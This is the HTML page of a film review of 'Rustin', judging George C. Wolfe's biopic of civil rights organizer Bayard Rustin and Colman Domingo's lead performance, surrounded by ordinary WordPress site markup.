itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://recognizecity.com/2023/12/11/review-rustin/" itemprop="item"><span itemprop="name">Review: Rustin</span></a><meta itemprop="position" content="5" /></li></ul></div>            
                                <div class="entry-content">
    <div class="twp-article-wrapper clearfix">
        <div class='image-full'><img width="674" height="405" src="https://recognizecity.com/wp-content/uploads/2023/12/Rustin-02-674x405-FCmKLA.jpeg" class="attachment-full size-full wp-post-image" alt="" srcset="https://recognizecity.com/wp-content/uploads/2023/12/Rustin-02-674x405-FCmKLA.jpeg 674w, https://recognizecity.com/wp-content/uploads/2023/12/Rustin-02-674x405-FCmKLA-300x180.jpeg 300w" sizes="(max-width: 674px) 100vw, 674px" /></div><div></div>
<div>
<h1><em><a href="https://www.flickchart.com/movie/DC371F3D0C">Rustin</a> </em>– 55%</h1>
<h3><span>Reviewer Flickchart ranking: 2,395 / 5,361</span></h3>
<p><span><em>Rustin</em> brings to audiences the story of American civil rights activist Bayard Rustin (Colman Domingo) and his role in organizing the march on Washington in 1963. Directed by George C. Wolfe who helmed <em>Ma Rainey’s Black Bottom </em>(2020), <em>Rustin</em> shines a light on the inner workings of the Black civil rights leadership and the struggles Rustin has within the movement as a gay man in the early 60s. The film explores the professional relationships between Black leaders of the era and the various personalities, agendas, and egos at work. From politicians to the NAACP, union leaders, and individuals like Dr. King, Rustin must navigate a complex infrastructure in which he himself is seen as a potential liability. </span></p>
<p><span>Though Wolfe’s treatment lacks anything to distinguishing it from the endless list of biopics that dominate fall and winter (just as superheroes populate our cinematic summers), the life of Bayard Rustin is a vital piece of American history, and it is a good that his tale is finally being told in film. <em>Rustin</em> employs a saturated color aesthetic, limited location settings, and creaky CGI execution when its vision exceeds its financial limitations, as well as somewhat abstract flashbacks when it is determined that more motivation or pain is necessary. Wolfe’s decisions do not detract from the sharing of Rustin’s life, but neither do they add complexity or depth to our understanding. By keeping all of Rustin’s struggles within tightly contained episodic events, it feels like his full humanness is relegated to make room for his usefulness.</span></p>

<p><span>Colman Domingo is a force, finally the leading man, and he takes full advantage of the complexity of Rustin, so far as the script allows. In Domingo we see that inspiration that burns within Rustin, caused by pain, passion, and the desire to fully love and to be accepted in wholeness. Glynn Turman turns in his usual powerful performance in the limited role of A. Philip Randolph, the trailblazing Black union leader, while Amel Ameen gives a reserved but effective rendition of Dr. King. Chris Rock struggles at times as NAACP head Roy Wilkins, whose most powerful and decisive moments never feel entirely effective.</span></p>

<p><span>Bayard Rustin had to struggle for respect within his community to achieve the ambitions driving him. He emerges here as a brave, defiant, compelling, inspiring, and mournful figure who was pushed into accepting the limitations of his time as he helped drive us all forward into a better future. </span></p>
</div></div>
</div><!-- .entry-content -->
        <div class="related-articles">
            <header class="related-header">
                <h3 class="related-title widget-title bordered-widget-title">
                    You May Also Like                </h3>
            </header>

            <div class="entry-content">
                <div class="row">
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2023/11/10/the-dark-knight-director-christopher-nolan-refuses-to-comment-on-the-batman/">‘The Dark Knight’ Director Christopher Nolan Refuses To Comment On ‘The Batman’</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : November 10, 2023                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2023/12/01/rumor-logan-star-dafne-keen-to-return-as-x-23-in-deadpool-3/">RUMOR: ‘Logan’ Star Dafne Keen To Return As X-23 In ‘Deadpool 3’</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : December 1, 2023                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/03/21/house-of-the-dragon-roars-back-in-stunning-season-2-trailers/">‘House Of The Dragon’ Roars Back In Stunning Season 2 Trailers</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : March 21, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/01/21/ryan-gosling-joins-the-cast-of-shawn-levys-star-wars-movie/">Ryan Gosling Joins The Cast Of Shawn Levy’s Star Wars Movie</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : January 21, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/04/10/joker-folie-a-deux-trailer-is-a-twisted-musical-wonderland/">‘Joker: Folie à Deux’ Trailer Is A Twisted Musical Wonderland</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : April 10, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        	<div class="single-meta">
	    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://recognizecity.com/2023/12/11/basinger-vs-pfeiffer/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">Basinger Vs Pfeiffer</span></a></div><div class="nav-next"><a href="https://recognizecity.com/2023/12/11/dy-reviews-lady-ballers/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">DY Reviews LADY BALLERS</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="comments-wrapper">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/11/review-rustin/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://recognizecity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4926' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <div class="theiaStickySidebar">
	    <div class="sidebar-wrapper">
	        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://recognizecity.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Top Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/21/masters-of-the-universe-trailer-gets-teased/">“Masters of the Universe” Trailer Gets Teased</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/21/the-killing-stone-drops-a-reveal-trailer/">The Killing Stone Drops A Reveal Trailer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/21/full-trailer-the-night-agent-season-3/">Full Trailer: “The Night Agent” Season 3</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/21/masters-of-the-universe-teaser-reveals-first-footage-from-the-live-action-movie/">‘Masters Of The Universe’ Teaser Reveals First Footage From The Live-Action Movie</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/21/gates-mcfadden-says-star-trek-limited-crushers-command-to-make-room-for-voyager/">Gates McFadden Says Star Trek Limited Crusher’s Command to Make Room for Voyager</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>
</div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>	    </div>
	</div>
</aside><!-- #secondary --></div><!-- #content -->

    
    <section class="cover-stories">
                    <div class="cover-stories-featured">
                <div class="container">
                    <div class="row">
                                                                                        <div class="col-sm-12">
                                    <div class="cover-stories-bg data-bg" data-background="https://recognizecity.com/wp-content/uploads/2026/01/masters-of-the-universe-trailer-gets-teased-APimuz.jpeg">
                                        <div class="section-details">
                                                                                            <h2 class="section-title entry-title">You may also like <i class="ion-ios-arrow-thin-right"></i></h2>
                                                                                        <div class="article-featured">
                                                <header class="article-header">
                                                    <div class="entry-meta">
                                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T15:19:14+00:00">January 21, 2026</time></a></span>                                                        <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                        </span>
                                                    </div>
                                                    <h2 class="entry-title">
                                                        <a href="https://recognizecity.com/2026/01/21/masters-of-the-universe-trailer-gets-teased/">“Masters of the Universe” Trailer Gets Teased</a>
                                                    </h2>
                                                </header>
                                                    <div class="entry-content">
                                                        <div class="twp-content-details">
                                                            <p>Amazon MGM Studios has announced that the first trailer for the upcoming live-action “Masters of the Universe” film will go online tomorrow. Ahead of that, they’ve released a special 30-second teaser for the clip, one mostly about evoking the 1980s time period of the original cartoon before showing off a</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2026/01/21/masters-of-the-universe-trailer-gets-teased/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="section-overlay"></div>
                                    </div>
                                </div>
                                                                                </div>
                </div>
            </div>

                            <div class="cover-stories-others">
                    <div class="container">
                        <div class="row">
                                                                            <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/21/the-killing-stone-drops-a-reveal-trailer/">The Killing Stone Drops A Reveal Trailer</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/21/full-trailer-the-night-agent-season-3/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/full-trailer-the-night-agent-season-3-dCpklO-300x200.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/21/full-trailer-the-night-agent-season-3/">Full Trailer: “The Night Agent” Season 3</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/21/masters-of-the-universe-teaser-reveals-first-footage-from-the-live-action-movie/">‘Masters Of The Universe’ Teaser Reveals First Footage From The Live-Action Movie</a>
                                                </h3>
                                            </div>
                                        </div>
                                                        </div>
                    </div>
                </div>
                        </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                            <a href="https://recognizecity.com/" rel="home">
                                                Recognize city                                            </a>
                                        </span>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            Recognizecity.com                                                            <span class="heart"> </span>
                                Theme: Knight by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <div class="recommendation-panel-handle" id="recommendation-panel-handle">
        <div class="recommendation-panel-open">
            <i class="ion-ios-plus-empty"></i>
        </div>
    </div>
                <div class="recommendation-panel-content" id="recommendation-panel-content">
                <div class="recommendation-panel-close">
                    <i class="ion-ios-close-empty"></i>
                </div>
                <div class="recommendation-panel-slider">
                    <div class="recommendation-slides-wrapper">
                        <div class="recommendation-slides">
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/masters-of-the-universe-trailer-gets-teased-APimuz-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/masters-of-the-universe-trailer-gets-teased-APimuz-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/masters-of-the-universe-trailer-gets-teased-APimuz-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/masters-of-the-universe-trailer-gets-teased-APimuz-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/masters-of-the-universe-trailer-gets-teased-APimuz.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/masters-of-the-universe-trailer-gets-teased/">
                                                “Masters of the Universe” Trailer Gets Teased                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/the-killing-stone-drops-a-reveal-trailer/">
                                                The Killing Stone Drops A Reveal Trailer                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/full-trailer-the-night-agent-season-3-dCpklO-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/full-trailer-the-night-agent-season-3-dCpklO-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/full-trailer-the-night-agent-season-3-dCpklO-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/full-trailer-the-night-agent-season-3-dCpklO-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/full-trailer-the-night-agent-season-3-dCpklO.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/full-trailer-the-night-agent-season-3/">
                                                Full Trailer: “The Night Agent” Season 3                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/masters-of-the-universe-teaser-reveals-first-footage-from-the-live-action-movie/">
                                                ‘Masters Of The Universe’ Teaser Reveals First Footage From The Live-Action Movie                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="174" src="https://recognizecity.com/wp-content/uploads/2026/01/star-trek-picard-season-3-jean-luc-beverly-crusher-b0Xnop-300x174.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/star-trek-picard-season-3-jean-luc-beverly-crusher-b0Xnop-300x174.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/star-trek-picard-season-3-jean-luc-beverly-crusher-b0Xnop-1024x593.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/star-trek-picard-season-3-jean-luc-beverly-crusher-b0Xnop-768x445.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/star-trek-picard-season-3-jean-luc-beverly-crusher-b0Xnop-1536x889.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2026/01/star-trek-picard-season-3-jean-luc-beverly-crusher-b0Xnop.jpeg 2000w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/gates-mcfadden-says-star-trek-limited-crushers-command-to-make-room-for-voyager/">
                                                Gates McFadden Says Star Trek Limited Crusher’s Command to Make Room for Voyager                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="169" src="https://recognizecity.com/wp-content/uploads/2026/01/His-and-Hers-Netflix-Tessa-Thompson-Jon-Bernthal-jYQ3Oz-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/His-and-Hers-Netflix-Tessa-Thompson-Jon-Bernthal-jYQ3Oz-300x169.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/His-and-Hers-Netflix-Tessa-Thompson-Jon-Bernthal-jYQ3Oz-1024x576.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/His-and-Hers-Netflix-Tessa-Thompson-Jon-Bernthal-jYQ3Oz-768x432.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/His-and-Hers-Netflix-Tessa-Thompson-Jon-Bernthal-jYQ3Oz-1536x864.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2026/01/His-and-Hers-Netflix-Tessa-Thompson-Jon-Bernthal-jYQ3Oz.jpeg 1920w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/his-hers-producer-teases-what-a-season-2-could-explore/">
                                                His &amp; Hers Producer Teases What a Season 2 Could Explore                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="164" src="https://recognizecity.com/wp-content/uploads/2026/01/Sundance-Film-Festival-Egyptian-Theater-OnfzZn-300x164.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Sundance-Film-Festival-Egyptian-Theater-OnfzZn-300x164.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Sundance-Film-Festival-Egyptian-Theater-OnfzZn-1024x560.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/Sundance-Film-Festival-Egyptian-Theater-OnfzZn-768x420.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/Sundance-Film-Festival-Egyptian-Theater-OnfzZn-1536x840.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2026/01/Sundance-Film-Festival-Egyptian-Theater-OnfzZn.jpeg 2000w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/sundance-says-goodbye-to-park-city-robert-redford-and-a-legacy-that-changed-cinema/">
                                                Sundance Says Goodbye to Park City, Robert Redford, and a Legacy That Changed Cinema                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="170" src="https://recognizecity.com/wp-content/uploads/2026/01/file-CKf22Y-300x170.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/file-CKf22Y-300x170.png 300w, https://recognizecity.com/wp-content/uploads/2026/01/file-CKf22Y-768x435.png 768w, https://recognizecity.com/wp-content/uploads/2026/01/file-CKf22Y.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/5-films-in-uk-cinemas-in-the-last-week-of-january-2026/">
                                                5 Films In UK Cinemas In the Last Week of January 2026                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215' id='knight-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.0' id='match-height-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='knight-script-js-extra'>
/* <![CDATA[ */
var knightVal = {"nonce":"a6cd43b8b0","ajaxurl":"https:\/\/recognizecity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=6.0' id='knight-script-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
